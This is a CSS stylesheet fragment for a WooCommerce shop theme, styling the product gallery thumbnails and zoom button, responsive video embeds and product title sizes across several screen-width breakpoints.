display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}